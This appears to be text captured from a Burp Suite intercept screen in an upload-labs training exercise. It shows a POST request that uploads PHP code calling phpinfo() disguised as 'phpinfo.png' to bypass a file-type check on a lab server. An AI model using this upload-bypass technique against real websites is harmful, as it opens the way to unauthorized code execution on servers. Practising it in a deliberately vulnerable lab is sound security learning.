 http://192.168.31.160:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.31.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------30956073032771106366273469179
Content-Length: 374
Origin: http://192.168.31.160
Connection: close
Referer: http://192.168.31.160/upload-labs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------309560730327711063662734691794
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
Content-Type: image/png
<?php
echo phpinfo();
?>
-----------------------------309560730327711063662734691794
Content-Disposition: form-data; name="submit"
-----------------------------309560730327711063662734691794--